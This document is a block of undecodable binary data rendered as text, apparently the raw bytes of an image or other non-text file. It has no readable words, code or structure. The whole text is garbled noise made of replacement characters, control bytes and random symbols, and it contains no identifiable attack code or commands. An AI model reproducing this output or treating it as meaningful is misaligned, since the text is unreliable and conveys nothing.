D 57K�XF��Ih�ӆ3ʡ�P�(8G\W�g�G; ��&r�kD�,C�&t-
\`���.L Ek^�  �!ư����B�2_�Mu��0�,�G0C�e8�2a�M0?s��>6�Ǒ?�tRL�3�`��
�"H.�4#��߅��, s�`�P�.Ā\�B���v�!  ��S�c�X{$��7�x� ��NN���q@27�I�F6r�d��&ˠ�lFO�u!��LxB��f���C!�q��	���|�7�sN���`+�p�93�T#ؐ�v�7�	N	�!'Q�^sy�U�����s0)ei��C�-�@�yd2
�̒���Cr�bL��(*�X�R��7�(���<�dPiFw4�1�(a
 "��7ԡC8��0Vԡ!�� �����@8��30fX�1�`H�O�b�D��$��d%��Z���� ̠8
].s��?FKZ�j��lF9�a3 ����-i'� ��h�Ed�����cg�
��6�� � P�1
Є`��V����.v���b������ �4�	@�&0���W�����N`
5$��_��p� �Y�n�[H0���ײ"� �0���VH��Y�1�bL��m��GL���#��l��� "� �Q�$������ ^{�L�:��u�d��1,(\��Nx�A�?���>���2���[�Dc��0`�2��o8A��t��oP��`�����~r_�
��s��,_A��
��<��N�ϣ����dFSX�G�ǓLa,[��U=�rDhb"������U�ĵ A��\'� N`sN`g$`� L�y ���.����l)S�ρ�G �i����d~̇?�
|�����r�{�������f���&��_���$�#�tS��~���'(��P�x���
T�����0�	�2l!X�����/�l�F:�<�m,n��Ľ=������K	^���r!$�R�(,��N`���H��7��>zҩ[�7�pz�ۜk������r���3���!�'��o2"��ښ� �9*>2.��\�)�̥|��|�<�z@x��|�3v� o^�X�5֩+���� ^�.������N���l@R0��u@�>��X�k{�!��f_�Q{=�
�1;lyP���)O�����-�>����j?}��}ͨ�8W}O������&6�6K�M(����l���x2�1�t�����?�CQ7��)�
�0l)�RV 50E�W�`)`��|�|�|�������F��Gxx}G�=��x᷂���k��~*�]6�t�g K@
 fG|8�DX��y����5����s�>�$�PX�(e�v��_g�D��)p{�E{�7�Q�1$�],��8�~^�*�~O��	�f6��@11f�)� �����������M��P��� ��(��pTgp�%����Ѕ�����(��H�[������T{�Ct�5f��Ջ2&c�g o�f�^�f�H~׋=�Nr���[p�_؊Ԙq vJ�_������	���XdGUp�	��P�R�HȎ���HZ�X��� ��H8�7�$�`����8~�ȇ��]F�g�y��|8f2��w�r�U��[��J�g��$Y�&��0Z���X+�+�	���0�RpT+��q ��x�0��8�򈄢�$`O$�y�0
^p�~ �	M�%@������Ɍ��!E�b�dY�$Y�e)ژ}?�d	e	�+ �pY��y��#	X��
���p �	 �U ���h	@���� ���{���p�p����f^@	���2v�1Ge�zy��؉^'[$i�h�	�pPg ��	�����`�� ���	��/� cp��� F�T�� @����@	lf @]��y��f�7����	��=(�qT�) 	���ٞ	P�ٜ 
Ј����)ٞU�Tig����d9v)��P���K��ٞY�P領����W �p�����{xy�����p6��o@	%�pkv/ �����*Y~9Z��c�B
��A* ��qcО�HZ+����)9ZA� j	F��qФ`�H��9 
��p�i�/�y �*�������Q�7��P�|X��`�n�c�EZP��U�J��@�Z�������� �^V���P ��ꨩ��@j
��* ~�
c0p�Y���f� hj$�pOY��IЫY9�S�^ n�	/Ы�w�� ���Õ�����ZU*
��������u�O:���S:Z[ڠ�%�bЩ�:ZQ��K��$ p����$� |Hmf ��/� ��`�`���6�/� ��z�۬$�5 �+0�K�b�cٮ���c`���u�Z���u�j��VP�Kp�������cp���:+�Z%�0;�*���7p�`/��$:u�۬�K������ [Kbvb`h��1����m���8������k�� KзKPi��f  �5p��k���	i۶m۠� �l[����V����l��S�͐DH۬���Ř^P
7u �+����J���o �֙$�HP�jۻ�������\�0Ae�b���j-��biۣ� �����k�p�uT�+����h��E����*��;pWk�J����������֙�ϐ������� �)y� ��īFeJ��i�~ ��f��K��g`����	@۷p���� �I��
@z�:� �0Z~���0;͠���b��M��I��W��7�X۬/0
���Z+�$Pk���[z�� As�eUv\P�(p��p�`��[�p�S�P�%�l���
�u�S�������7��7 P'�NK	WK	7��f/�� p��b�ϰ�rXp���2�0��e�� � ,P`Qu�p�:W�"�R �i����F�P
O�^#PT0	I%cCpT�%���00��๡�����I����b�f. �� �b;
qF	��`�P'��������Z�
�<Rpf�;��Pv`5u� �F�� i5G�1�)rG x5E�
���1�K]��@� UL1x�b�˰Ϡ�Џ�L4;�l�H�Dy0��`�.p�?|�P��S��m�n�7p�% u=���: �bLZ�P;��ʤ5�� \p�[P�)M����
��L�L����Fx�ՀӀ��-�(Fr�2-�IT�b����9������p���.�!�������-����c��`��`�ụ|�| ��
e0U&
< ���5� w�[O6_��L`�@!6s�F��K��F1�
@ �z��\�=���;�5C�y�������+�z�����Ȓ]/paд&
���J�嚄d�i�= =�-a@0d���}G�����
X@Q��Ȥ "�����]s���<y��l�\��P����ʰ��I��;�!����W;�7��Ώ�$�O���PVdH�l:Vl|�ȖlB�X�l�ઠ��j A�s �mdL]�����n��{��\rӀ-����6=�'~��‌�q���u����/�I��� ګ5Z$W�[0\`��v$W`�`qWp`v�uS�ۙ���v��p�L�p!0�0��
�0�@�pW�s�P�}$~͡#~3�@���?����w�.�7�� y���M�|��o��a $�NU*�^w��Z���5rGZ��dv�y�!n���>T [U��51�	�NZ�h
�L�#өa3$p�ߝ�~�: ��b�6
�����iF	�pb wp�!�b�� �מ���g�'�[P`W�
��	N�@������H�u��"����8\z@x)���=������z��̓b$2]3�P⣠	�0�z����w\��60�`��.»�w��H|k �;�Z"	�h9����{x�%��Cx{rP
��8ZYH�v��Y�xl�q ��'
J�
T� !�ݸN̈́�Z�N�6p{`�v�?�]����\�� b ����L�%ϡ-`ߘ���f��Jz�	`�[0���ŉx{pK��U�+�����<��j�ɓz�b`���O�	����� r0;P_�@�Fp� F`������'l<A���:�(�!�r�I,7�ߊ	�d��1��5��/U�Y��\�"��y+=���۴P��u챲c������/K�3>5��� �ʋW�� ��	�$�؁@Y�e�HP*�D�|yl��wVћ|��qr�� �8��wO�=H��ĉ�]aD�J=����J#���;�oLF#�T��Hs�<�fʚĭ���;�Qe��S1j�b��m��<� (�;)cN��=��9�/L':�xѱ'L۾.t��Ew@ܠ~C��Q�ج"��&0�qe���J��8��'�$��2��F9b���BSe��2TJ Q�p�8��#�T��� �*��Z�(ȉ����&d�G�;tp�V@�+!}�A�heF�#';�(	���y?OL`%���1��E�L:S�TV��͕�|�3=;SC�V8s*��o�ZP����cQF,����j9�Rf��l��QA�%�&(Q�'�ܣ�T�jE�@mBY:8��;����"�O���%�@Ϭe�b�L*����s%?�<Գ��ӟB(�YeWJ%�3Ӵ�X��E��� ��Cq"��zt5p�ՆVF�E�t0�dс_X�gGP�p�' �`����c?g�e�h����Z�Yd?V:�M?:@�hkyp�3�X�L��H'cr}�G�cI`0�%�v�8���\D��0GPHX�2Q�D�&��a�0���-dUl�:�7� �JԾc:#�裀�F��8j�bo+�b���Y�o���������b�1��٤��@n����0�ͼ�6\�	
���u��t�x��"������&TP��7XeՆ&l��.�d�k0'(�k�����p@����|o?�Ęo�%�$?�g|��xY��R�Co�T�F|XMz����'��`iJcDx����(A	��8 =�F�!�`&
�(�!1�@ $�R��.ybQPA�+�u�`4&Y��@!��2�zB ��(�&X@��3<�b:c���iT#]HW�d��+�@ "D�3aQ�XD���E/"Y��#�p$�iF1���ECnD�J&�
.tA+�#$�1�U�)o��1�AC��A+��� ��+TE�V�0?���4�q���]�C���(��H��'��AC�0G6��t�E�F2��g8C�������-5���������#��H��#���	�A7�Q�u� �90�   
E3 
�2 
�2� �0�4s��ЂH��XBB0���#� ;���5 �Oe���e�2�x���oD��@�đ��Җ��b ���gp�npF8���d��y�B�H�9Lm��,&;���!
����&p!�8B�Qd�4,� @5�юn(�
�AЂw0�f�v؂ ��m�BB��u`0��$$�	E������K�2ֈ�GC������� -#��K �7$:L�i�>��(�9ԠN�՜�B�!�`<A�`V�4
Q`E �d�c� .\�p�8�	"P �54�-h�@Y��!�c�XF ���v�
TP�(u���O��{�я�!��@6��x*���7���h�v��-GW�[͛j����Hl��P����!mc��V��Q�(�Alt�],,�L GX����j��&��6 !f��*1WH����.9����P�o��X�·�HFeiiK
P��
�e2�9Lx"¤�3��Zb
u�͈�:� \��x�����Ā^ ]�:G��
�C��UqT�Z�¸q�E0,�L��#D� ��WE�Xi�N���0}�1�l@�9PL�:�$�����}���q����悵�f�v$Έ)�q4p#n'r�PV������>� �2!
m=���ږ	�t�`��89�@0���Ӆ]r@qP ��],��}��&�V��10я~� 0���-.q�c|��8�/��_��0�8�-�_<�'y�M^q�G��)�0O����.Vq"'�k��!<9��e�9^}���|�-���MN��c]�X���;.r�g��'����u�߼���@ \�?<o�k�A(^jU� �֐씟��D�V_9���u���ewy�/v�7>����IN
�����w1�49d���HVKj����n�r��uRl]���}�m{���+)���QЛ����B1�d,��pE�����np38������ڧx����܇A�k~�_��_?���~��?��o��qRL��p�j �(�iȲR2�R���;7���C��۾��=�+?���I��c�?
�@�_Ȁ_��<?��I�I��4A��@��O�A�=�k�b(*`3��eв�Z�K��+8�b��
���@,�������cx�)�@4����~�B�3��Ä���C�1|C8t@pC8�@��}CI�C>��(Ö��?@�@ W��P��!������r��BB���gH)N�8($�?�BN��(�B(�,�L��PL��N��O��L�D�BV���(��:|C4��\�@S�}��7�Db,��C�)0�!�.FD
H,�5��e� N0���(TE4�Fo�FZ܇n��q<�N,�M�E:TEM�FV�BR��܇�s�_��/�,�St@Rx�p��4Fq$�_CNl�(� D��d��t�����
X,)V��� �%x�FP��^<�7̀�\�2$�vd�w�ǅ�B7��?�G�������{�@4���R�@ �n�� 4����w��'x�,3B��LQ�g4�SR��b%X���Gu�GR@I�����ő�1�ɵ�ř�@7L,�pG�Ǟ�J7ʡ��+����/������ˑ��R*��b���2�;%$�FI��K���4��t�E�,M���\IR �Z�̑F1�\<�]��?pC.�I& ��t����+����������ʬ���0��*5�S8���l��l�x� 1ʛ�N���b�Nx�θ\��ϑ$O��Ib�Op�-� G�K������|C����J$�ŤNR�"��K��m��ԯ��*
X8s�/�N
�B1���N1|���Z ����PL�_��P
�N~�@r����I�T�� �M��Ȁ��OG�ǧ��-R�4Ќ|�gT���Jl��N[�N���4L4� �R:X��I�@~��"P"���CT����Λ��Sd��/���/`��R��͡$ �N��Ix� �d���UN�d���R����)e�2� 
=I��Z��G�G�Q��5T8��
eR�Te�ă/���DIQ7�С� �$̡��_�� SK�TR�"
�]�Fh�&M�SrFk���b�U��a��:� hQô &�Gb��Q�ZC�\�"V���ӹ�E4 �>�S���$TS��j��a%m�廥�[�FeP���ʲ%t(�R�جSZ�tW�@��P���a�T1C[W�e�S�Q6��,���J�Rb�Y�U��A���Q���j%֯XҝUН���(�"��PfXbUՌ�EX�?h�,T8�n͆?� LUZ�]��TZ V~W�|CZ`b�R�5E�UYTPڗ��l�x�I���|WU-�e��$eҌT��k�g�&���b���Z����]�� l�X�U\yC&X85L�W�|�x��EK� �����S�ٻ��f]�g�Y���ղl��@\d Y�E���E���]�C~�\�%�G�Kx��U��<^z䇸5WnE�N� 8��E�4}C�W��Z�eR��٭�HL��gX
0���[�"�U\����Z���
[Z`^T؇J�\�e�_l��%�l�G�\�Gx��5����}�:Uҕ\1��rT�l�]�_�UZ�DNE�F�%G@\e@\�͆g L�Z�X����K��ꭄ��S_L�������5se�����N}���Ex��Ε[�mZ�-��5�/�b`� �]�K�m�fc�P�MR �"�X�}_,�.6��!���Cb��?V�E����X��̀.�EЂ�� ���^-x�b0E�@
�@N �E�
��G��T�[?.d6�
@N����L/f��[���4Z]z�!� 6��JP䨍�rCT��O��X��G f�dW��G�S-F�f���G^�Jh�Eւ��l�J� C�Cx�d-0c$�U��/xXn�
hg\�v���]��
��2-;�W~�}~��6�E~�`��B� ����'~dr�bT�fK&�j0�W@��dҤ��v��4���E���]���h_�e�Z����B�ڽ2F� @�lb��-8e-� pӦ�Cn@���bv��_���t�魀�����6i1�b�N�Ԃ�U�
�[x8�i6�_�g�-%~v�d��[� �_(R U5jt�O N�K�KnHk3��Q������_6j�~��U�f6��-�]�^en�l~��X@k��X0Ej`�
�Oih\�>�
H�ڞ> ͚V[�]����|��~�
� ~� ����n�F�v�S0-0�E�~�l��f�ւ0�f¶ft��F���nz.�N�X��Nn��n�fm���]J��V&t��r�eP n���Fl(&l�V�f��Fg����V�^j�F[�N�B�\-��������ٖoT�J�$�z�q��ֲR3�oG���w��ptf����q�����q��q�f�:� @BV�ʺ,��k���i�7 p��"�/�q%7���0���2W��r!��7%�zr��r�*�� &Ʉ=�e�,�Z���1��4t/t�tC_tA�Ī'W,V��j3�/i��W��cݬ��v�rFuR/uS?u�V��̎<�f��N؅����-5/�5a3TtT�u`vA�Tp�yBq75:��m@�r� L�k���+��Z�6c�x��z(0�:	��(�`�PІg�,�N�'��q�z�gp&A���;)��H��H�Hx��xP0) c؁g�$xw�nxv�����S� ��B�q��z =t�' �Ԭ��dЬe��f8e�R���l�u[õ5�y�w�h�%�w%`"	x�:��� 	�kX�Vz�I�(�jc&�� A8�~��HY����|�pH��')W�Dt�i�l��[: �o�D�j B%�"z��'KzPh�c�t� ��e��/7�a�ya�y"�y	�&��:(�`�%z��rJ����mhv��y	��'��~�������Hy"@�U2��~��	 �7{l�x�k/`��ԋ���hX|T�|nਤ� ����Ʋ��%���6sak" `���y*�D� �o���(J�,��kz��z �����W��?�~�) ��ؗ}Sh�a�,Y8"�DDC���5ܔ!���@|�1Z�o��B�h�2s8���eȒq{�dNgk AbD�JH(
B�^��	� Aɶoݺ��2�WF�D��b�Ǝ����G%�b�h�O$X����]d3�J���^dҼI�FA�'���Y���q�OFP.RG�*��Y��l5��T�!���1��,���7sN�UG-ku��ŷԃ��L���)"QA~��̕m�!�R5���\����۷T��*/�|����"�]d.\4p6�O~��J���6�a'B���\�@H��Z(����9��SL
$��3� �S����)�����E � ��+T�%AV#lE�/���5?���uc�SL'�<�u�G�-OB �)�6�F��� d����#Hp�
O�RH�JHPCf���i���Mk,�M7!Q�3#�r%�8��uP�"E�HFt�-$��R)�5�"�Rd:*�(�����啍�cF���@E=P�G��D z��R{�CȌ�7������B$s8p"���$t>f�����,dJ$	��J����("3��ԁb�鲪�P�"��Ҁ��)A@L�+$�ȴ�2zf��2 T�V�F1�|kǑ�b���L*�&���%�� ����2���-%��q�$���?,���?�\��(���|J(� O �H���{R �L�մF��L�4DR20�� /(֑
�����3�I�5s7�(�S�?)��7���ϻ<��1�d<P̼}��(�LK�����L��M�1�*���'�@"���:쀧ظ߱Nw�z��n2p?�8�F#�4R�D4q>0�����)0�4ǆ��3��R�鶛�������ާ��?�ͮ���Z�.�`��$�C{������6J\0��|�'
��7,��̣)2]�J6u#� ��FU��9g�3A�JE��E����|7<D�h?:�*̄��MMz�I�!l��K�NV�h$(B��G���LT�H���E�f�����y�o�Wja�� �XHs�	@2b�љ�)�̀(�4��DLQT�"Tu9�_��6U�`~*4��FD��SGE�ҫ�Lc�����A��m}c����VzRv(
��&D��M����!{VJ���4�G�7`
J@�f)8���c��i��`"N]�L$�N'��C�0sV Ijn7Q�N���ULQ�7KQ9��.^�L��3��y��Z�(+���}�E��!g���y��3��^.Pc�PA$f`��`f�E-�5L�j3�DmR�rl���EK�Ґ���,��b���[e�Msjӝ��8@7I����a�8�G<Ta��3���:��gu4E�K)V)�Ւju�W��K��ҕ����(X�H��a��8@ �0���PCuF=lDhn�RF����E\�!R���u�i��z¥��l�&�.G`v�@k�U'
͵��PH�A�Q�$�#�I�±��u��Ql;�	
i��M�RU� ��v?r�n�v�A����nw+����ӝ�T�
_(E�Э=K��$����^�Ae,KYyE�4�PH�EH�h�ۯ�辿��/Ђ��v�}Knn��=ޑj 0�#<�<p��?����r��׽�{T1����+��*�i�a$��%,��
�V�1;����׶� �����X���5H��"`���,�;(H  P��|���Qo@�Tc'YH� s���{r���������#�nTh2��e2�g��F���j��b�+h\U5�����n4�iHCZE(
A�@�Is:Ҝ�r��Mۖ����wi:ç�s�n7�hNC�P��a�d( �T�����(��uwYGA����/8��^�֍VC"��mk��ND���=.@֝67�m>UP�H�� "�.t�����p�F/��� 2� +�R/*���CiP��m�Hw�\�m�epdzѻ�MQd�h(�-�W�$h��Y�|�GN�/ �3��'D�L.�=#b
S����ԃZ, zF�����#�ҕ".r�Z�,�������pD��D<��(�B���G,��*��K8u:��� �Z�r�g
�3�w��`�J�y��o �����L/�~����ьPA��V�����^sW��e��O}�K��)>�󎳾�:�?D��"84�'9�����#Ox�3�,|A0�܈]2�t1���d��!�5u���������PF����x�&���??�C�}��D��������q��7~ߊ�MF4�<�@/���-��!,�����L��e�Y	A��\"t���͑���B�����	N�ɞ.�������J���<Ap�����V XC7|�P4C� ��A�`�1�Ǡ���u�%p��-4BX�!d ��$�@x႐T�܅ �� �T�|\'���̃*����_H�8(���`��W24��p����e �ia���?tA"HaN-D�:(!�1��X�!ja
���e��A��R|��<�M7���@B����L��D��B;!�<�ȩ4�C��.ja7�ء�*�\4�X#�^��*�_f�����%��Qf��dl��)#�Q��"C���vC�DC>A�p���!�Axm�C� .�1��<�@���.� vC�		tC'�#�C#���)�-��Ef$F�K"\�?n�U��0B���=�H��@�T�����c���a��$�5tC�a	���Pn����ZM�9�Bt�#$�?H�.l��%Aw�C'̃Oh�$W�W&�:�H)� *=�%��XKP�dJ��(}]7Л��C�3<F��X^&^2pJ*�HXP J0���B t�l�������@ �SFQ/��d���o|�q���GJ�Y�p 	� ����!P�E_��6�HC	�	�%p!&V�H{t�60���{ە�F}(�/`�XH�?�\�I�<��.�hɦdgB&\�.��CuBo\@p�&���̑.�C�4�$jU���E�`� 3�o�\�r�@ �B/�Bw��%(	�,��v�B48Iw���(�GsF�.A(A ��*�×�OH�(�{T�P�O��}hh)�?�B t�Z� [R��G�$�/����4��ߟ<�5` 0����b��j7���RsrWd��b�)�rV��A/@B/��I	�� \ |Y�(�� �ނ��d� ]J�+p�J�+8Ey��S�������4�cA�^$C� �4<^6(�Ȭǀ�B)p H�C/x&�j)�BP�@O`(�(9�7�*;�B/�B�l)Y��d L���X�)���.�v-�W �5�Xxō��JAOH&�2(P@9ॕ��<��x�5�O� KTC)�B|�� 5P�4��]�*��Bt©��*�B���C�zf|�©HA���4 �)� �������$�jA턩n���H�G����G؊��d��h [��\����3��]�a�AFL 7\��C>5@;����Q'�k�B (@���F-7(@5��4��B�@)��pC5P 44,��2, p���� ���B�d�*B'P�޺�J^ t����Ew�������fJJ<A�A1�b�B�C�&��R ����3<��r�KP 60'ī��bCA��غ���.���dC~�k�J�ٖmٞ60��V ĭ���ò�<��	y�\����QT����'}�	�'��`{�	$��L�\A�80�2 J;p��1iҾ+�r ��k����/��.�za�n����2,Ö-����ðeB 0�/ 0�40p<���B����n0_D/�*��̡��a/H��B�N�+�0�f��&C�.�����"�4$m�.a��`x6@���/��.���/��- o��o�6,�1��.0l 7����F��w�o$�8��r/ߖ�	��Lf�NO�rCi4���k�p۰��01ٞ�7 ��` 04 1�m�.�!���6��20�Er&d��M�����ZpqQ�B'_����v��q@}��{�'1*�rC��/7�� ���o�ޱ�����/��r��+��&1��D��GqG�3SrA��&g��x�Yh0�j��q)�p��-$��g^��3p3P���@��ң������0��`��2�/�//�!��)����47p$�{5�5Go7OtZ|0[n�KA	�3*_��BAF2 P,�p3���+���֯�o��.�
�?ǫ�&�tA��*�O7,Pu+4$34%3p2�B&o��hr6��R_���B�)oo(T�*7*�� !�
   ,    � �  � �%[ �dϞ<�0ٸi̖%����3d�(��Ȍ� �:N��L[�hߢ]3��G��~<H1a2f"S�� 2s�I�� � H��F��)E�\�AJ(�B�A;5-��m>|X[9�G�o�Hxp������h�&GO��
2v���ːMch��8�ɘJLv��Jd��[�ncN��_���l�z,�9{���i㸥wӣ��p*M+ ��]
 Y�k�9w�I7)��Q�+4�����Y��ֲ}
H�8@��1d��.\0!k�>.ޤY��@
�:F̨l�e�u�I�!��2�4BPl%��3�t�N<C�P#4F�@&H)PM5�HQJ)�@�� J<EA	%0G��BQ�҅��5#����	x�x2"��uAB�w�a�Ճ���]�#k�4"3DQХC�DP�8(��R=
(CAS���PB�-��I�!��-sTn��B�1L>@�@��'�#�X�v
4Lc�۠��?ְ�O 1ב9��xO<dX�|�t�-Yْt*CB'��N~u��D���7ڤ�L2)(�M���օ�L3�`��P��fT5nX�Gq"�R�'SMa�q  �d�A6d��Ӕ#Ǿ��J��p�@��I"�.��D���8���I�hM2���L=�]Sld�i�`�f��6�,�����Ik�TR�L47G��rCyCM�"ń%������S<�pӈÍ#�t�"���n  a�LÍ3�8�4H �a&f�^�S�W@�`�ɀ�3w�ȱ�
Mc`e�d��F��-3-}�M9����mM�:�6�43[s�@�!R݈[�;���gJv�`� �pEQ�1G]��Q�,Gc�Z�r�Qd�I<q0	D�N1w��D#�"��#ǱU���5��8��P���̌��W� �ӂ|�͝OS�Z��x����2��A-���#P�DQX +bP<Xb̨M���l�xG ��Fc4mnƈK�R�k��!3�}�Ƙ�L$���z*b)@΀�tEĘ�r��gp���  �� (�K��%�X�4v����:�(C�� &��	1p X14.0�
8E�>B%	�0� ���-@� �A@�%W#����(�I2�J�E(���P@A�2��|H-&r��(�P�'t( �@�6v����33�XO����`�dBb�.8`�A;�b%�\���f2S
Л�JH+���yJ��8�C�Q�K+jB���,CD�\A��bL���>�Ė�C64ʆ2b��\���ˠ�6��m&��� 	�<aG#Z�
F�u� 6j�p ����a�Lt%�H!�T�*�T�/ɨ"|����6ͩNw�Ӟ�@�h�%3I9$��HMj1���f8թ�p"�Jժ&uȘBvPUDª`�F�!3���(@H�
�'����X�&R����k�W���|���ڀ%``�}5�&&P�K�I�P+"F0���W��9��zv
5`��JZx��R� 2[S�nᵰ���:	<�� �[� J[UQ��>���Rc` H�r����V� �M.�`'���E`Xc�ˈi��L�����?xP�����[����q�"��-Rs�����C8+nu����W����@n@`�ݮr��
O�'P�?T����*��:@���·��j���X�.n1 ������g������c�7��������H}q�[�f�$C�&6!�*S���2wk�'���N�2���4N�.���8���o�T�b|���W�Gy�z�k��z�����+��Р�~�_2��2 �^���S� ���5ˠֲ��Ѐ4�	^�BF��@�evr)����� ���]�V��6��Q��"�=/U���͊"�x'>z�+���@x���}�m���E�(t��N�; I��+�{��6��m�2w�o(���[�7�� ��H` \�zƼ]/���<᲼֯W+[d^�@�"��;{�k^�[X�?8.������^�pl=`1��p�����3v ��<��w����W���� з�1\f8A^���	���=@8o���Ӹ�jx_3(�����?����S�W��^r��V�,/�~=�w��t�X	�H�����D���&,�M�w��]�7c��μ�5��P4�B
Ί���)89�!��"�4���(B����EN}�������?t:D����A�@3De�z�����>t�y't ���
�^��`S�	��S@����)H~8>��ԧ �| ��}�f�T��}��A��o!�
W~�g~���T=�~"
 
�q$ u�}�e%�^P* y����g�g �@y��跂�|͠��~)`�[P�7���������N�@~����G� ��,h��J8r
8ARd�R'�X�WYx\Ǖx��6��7����xouRWkrT�P�6��w�7�q�S v�U�KH~	`~� R�UP~=|��� ��`���T|�+����T7pDA�u��uX(u����	�^` ���w��X�1kUU	��l%
�� 	D���8�)�������T�X���U����P��X�	�_�N+�q �	�g 
����P��x�"$5pDGD�p\�]��^p ~ �0�%�t�8b�Ѕ�x�l� +��
Y�)��	�b��Ͱ�`_��+���	i�8��،��+0���	��RpSU� z���	ј�娋0����p�N(�ǥ}�w��D�o^@	���\�%H3�dØ�-�����w�	�TT2� S��Pg��+ �X����n6�	�0�iI�+`�	��:)qr �Ȕ]H	ef �WEI��b$� ��o� R��`���O9�S)�^i�F����	ٙ��^Y��|Fp-��I���P�+��%9�0��P)�Y0-�f)�P��� ���` �hX� 7Pf po/�}��o���Џey^�\x$����V� ���� I5{����蹞�9�( �9Uq��ੈT5��P�\)���p`�) q𞫙 �Y�����)�����	/�t' ��՜��x�Vf%0b�������`�vR�gU�H������0:����9g���iY1��pVq����K� ~�F ��YU  䉈c )* �9w(� ꎛ0�7�M���i ��tg�t�a�	I���w�ɔ���� `ޙ�H�)Z�Ox����)��O�G%�-�Tc�P)���T ��H�
� �
��9��z��P  ��[J����6p%`/��@��w��}M@�`�/�����`��P1ꙄZ�		�~��c�R�����j��������|* GJ��ʨ���=H��* b �P��� ���]� � �h6p�/�J�����$��Z�ř�F�0�y@��p+`V  K��:�;�V��S��@4��0�d_p�(��* �(ܐ�)*cp�K�
����S��y��ʕ<��p����*�x��yoIp`��  ����T+��i����y��I��')*����d����9�����d�	�j�VP�V��0Er��A*�乢f��H�d{H�N�{��T~ �wx0^H˵���C�oթ��ʘ�z�R��H	�;��J	a��0��������5�� ��T!0�*+�w��Z   f�K�b`�����b��p�\YbЃ$�^1j��� � ���(
��:�P�T{�I�x*p7 �I`�����x�� ��zQ��ʘ{'�*�"�� ��fT<� �j�$�	@S`� ʶvk@
pV�:�� �vH%��β�J�����7��
��{o�z�`��
7�/��:l�p�$�kk m	m��}1I�Ğ'�"�KsPW�d07%n�P\�O0YOP
�5�@� ��#0�0G�
Q�� Tr� p���������0�@¬S� $���� �� �t�� a���+�� �:
�v�I����7 �ϰΐ�M����J�R� /��pzS0�)	� ,`�s�
5C�! А�R���tQ����Ҭ5p��K!�F� [ Հ f�o��O� �������J���x.�﫴�z�0<�� ���IM��%���ܰ�Pĩ�T�{l�`���I�GPż{V����p����
!`	1�1�i�X#�"�?����P��� $�$�s�;�ș�����-��TÔ�	��.���><
*�G}}����Jn��M�ǁ0]�pSr�� ������s��$0�uS�K з#�л� ������@�%-́M\���@i��@@��Z��k��e��� pԓ,Ú��
����������4����Y�T�z]�z}[�4s`��Hg��sp[��� з�����0F��"� Z#��-�idݸ� 6�6�����/��/Ek٬���+>��=<Ϻ*����P��P���
��;��įJ��2-���ۼ�_US�׌�=��7eas����0΋Aps�@�����-��L�i�����@��@ �?�}��DB���0�8��8n�;���=�+�y���9�ty�P�r<r�Ō��sp�孵 PGP�	>��T�
j����$0T�T0Y�P$�T0�������; \��$p�1���y�a�p.� y ���˾���6���a $���G�HN�]�d��]L��T��h F�}�^^��kTE��`�H51@�h�T��V�$5�:/~N�@� �I��̮�0
���' ��.0
�M��9
� �pC.�: .�e.��꣕�{]UP� 7E_�N�P۹��Hu�z�T��np��N��O^۶��!0�@S��N@m}�]ۮ�TOP�R $H�]����p�֮a0
'`��*o{����'��ӻ� �>
��$����y�� `
��H�!%
��	 �H��N��B� _U�u�
-��T���S��`Bo����O���`��� R�(��?���ɣp�a�._]��{�+f'@	)�a��� b�:�� ��^�^L��B��[�PzS��B�뺀�΋T��_%Ր��[������ ��p��Z��t;�{L_�
�R�
t#��k�(L�F����������/������a�$�T��T���D�`� �PPS�O�7��@����hr (�d48 �ϟ�$�a�.�B<�A���d1��@T=y �;)cI�҉6@�˗gύ<3���7*�''����IP'6l�i��'(�(W�Y��D%"$��$���6{bД�^��ܰ��<�h7,�lZ(�n1�-�k�?[m?�JXp�`�j ���IZ��@����5Z����w\�PƦ�07t8Q�u>�aR�Qt���'n(r�T&��W�"2hp�޶��v���@�u������8��t���T�V�ފD�BW���|��� �$�˙U�\毩�Q�a�&��C'�a�0��Ém�#Ntp�V�p��<������r�.�#n��̹�������.�2.2��G�T���>򇊶:B/�l!��@��	
��$2�c�͖i�%��pA�&t����V��І& ��V��L't��:�E�O ���*+SL���H��G�:q�8Sڲ�+�"�8�h���2+I��� 
�i���\1�k
x�2	 E?���"���EJZ	�V���e��`ðǆ_���{FQ��&@ A(@&��v�	�8B����&"̹D۽�Q�&��b0��8]>E�W�M���M���#
2*Uԟm�,����ae(��'��)E)�3QCS�0d�3YF���� ��(��d�أ�L,Q1��E+��S��/2�,�G�OSz�nY�Ŷ����/�k�.���Z�ܲbq*."��J�&TP��7�NJ��፤4vͩOxp���P3���݀��>�R�#_|�|�
�$0�趎[wk�h�qSPU%�CT)�q�aDu�#_�����%���F����B2���)1��)A�}�u�y�Ϥ�>�0��f�A�����W_�bR��ETQ�_����q�E�{Uu]!κ ZhaH�a��!XN+�3�!�'TFa��2�&�! 
#�u(x�
bЂ�����)N8���2#N� ��F1RH�	�"X0� �S8
��8U�j��#��?��C,@�P�Y�V�#h�
���d$lC�(V1e@�b��`# �fH�k�3�љ (� �H�8�QgD�����D��fȁ{��A3$ �dO�kF#K�������aC�F 21n��E��� T"a�p`�!0��P���\@X1���dx@<ְ� T�a�����L1��\�9���5�f����n<	nX��Q�o5�D�����Nm���\�#��t��`9ց.����4  `� �A��N#Ƞ�py�9�2J<�.�Ђ����!t�cN#HGK���!�b�8c����b�`F2��l���@��1�p�����Y"PD5%�l�<�I��lCAb��(Ā	"��4Ʉ"#��2  �j��n@D\��Ă6�ˎA��&�s�:���7��-b����@�Lqz ����qjlfs���Q�(Υ�qMmj������������z6�!�j�p�(�s8��B_vAtl�$X�?�bs(�XE����_��nr �2���hL
T�J�f����t|F7���F��>�6�A�Ʊ��|��XO�ȶD��A9���F.���-#Yn�b��X�oA:&�@�3T�0�jWF��C���Q���vW��$i�c��5X"�w�vv1b���2(��j5��F���m ��4�6)л�N��0'�Ԫܶ.���yU{��w)����[Z"
�Ub.Ma�8�xGޱ�]"q���%������П.~�6`:�� C�``��xr��!�v�U�/��M//#ʦ�#����^�� �9�ca�¹��p�J!7���L"��`�Xȥ�� Vr�-n2قk��u�[0���������i�$K��e��kl�U��7�Zs����G�?` ��� �gx����7��w8�'�?���8�-np�c ��3����� �/=D�"�����
�jD�E��W7d�8F?FNr�+\�K�xӗ�q�3]�Q��á�t����O�:��A���|�#�.�,�r@Ƭ �|[�>�ƪ���OT]�VOz�������{���������W�x?��@AVB��o^H�\�" G��ލ}S��E�z�Mzԧ^��7=8���`xbd({k�;9fpe��w}���np�:��u�À
